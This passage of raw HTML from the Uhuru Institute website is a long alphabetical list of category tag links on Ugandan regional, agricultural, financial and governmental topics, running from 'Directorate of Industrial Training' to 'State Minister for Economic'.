rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/modernisation/" rel="tag">Modernisation</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/society/" rel="tag">society</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic 